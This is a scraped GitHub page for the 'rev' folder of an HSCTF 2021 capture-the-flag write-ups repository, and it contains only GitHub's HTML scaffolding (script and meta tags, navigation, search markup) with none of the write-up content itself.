crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>HSCTF-2021-Writeups/rev at main · BASHing-thru-challenges/HSCTF-2021-Writeups · GitHub</title> <meta name="description" content="Contribute to BASHing-thru-challenges/HSCTF-2021-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/d56471536c8922aebd0946550d6652c10e8f53768538862f310be9b839fa33f0/BASHing-thru-challenges/HSCTF-2021-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="HSCTF-2021-Writeups/rev at main · BASHing-thru-challenges/HSCTF-2021-Writeups" /><meta name="twitter:description" content="Contribute to BASHing-thru-challenges/HSCTF-2021-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/d56471536c8922aebd0946550d6652c10e8f53768538862f310be9b839fa33f0/BASHing-thru-challenges/HSCTF-2021-Writeups" /><meta property="og:image:alt" content="Contribute to BASHing-thru-challenges/HSCTF-2021-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="HSCTF-2021-Writeups/rev at main · BASHing-thru-challenges/HSCTF-2021-Writeups" /><meta property="og:url" content="https://github.com/BASHing-thru-challenges/HSCTF-2021-Writeups" /><meta property="og:description" content="Contribute to BASHing-thru-challenges/HSCTF-2021-Writeups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B5CC:8945:1A65F9B:1BBAC14:618306E2" data-pjax-transient="true"/><meta name="html-safe-nonce" content="ba01cb761750f402e5514500a9097e36b695769a8e84367466affdf286aace7d" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNUNDOjg5NDU6MUE2NUY5QjoxQkJBQzE0OjYxODMwNkUyIiwidmlzaXRvcl9pZCI6IjQxNDg4NzA4MTEwODE3MDUxODYiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="82b1cb233aea48e07e01087094caaef793a4a041932ef9a5162cc81c1d6440c6" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:378535285" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/BASHing-thru-challenges/HSCTF-2021-Writeups git https://github.com/BASHing-thru-challenges/HSCTF-2021-Writeups.git">
<meta name="octolytics-dimension-user_id" content="86174664" /><meta name="octolytics-dimension-user_login" content="BASHing-thru-challenges" /><meta name="octolytics-dimension-repository_id" content="378535285" /><meta name="octolytics-dimension-repository_nwo" content="BASHing-thru-challenges/HSCTF-2021-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="378535285" /><meta name="octolytics-dimension-repository_network_root_nwo" content="BASHing-thru-challenges/HSCTF-2021-Writeups" />
<link rel="canonical" href="https://github.com/BASHing-thru-challenges/HSCTF-2021-Writeups/tree/main/rev" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="378535285" data-scoped-search-url="/BASHing-thru-challenges/HSCTF-2021-Writeups/search" data-owner-scoped-search-url="/orgs/BASHing-thru-challenges/search" data-unscoped-search-url="/search" action="/BASHing-thru-challenges/HSCTF-2021-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="9UY1v6zVoU2nkzN/i/hTtXP0foGsoiVRlgAogwGxhz60KPTFYfN48VYT0aIKKrIdWtzhrXL2/y8kWf6v9M9xLg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this organization </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
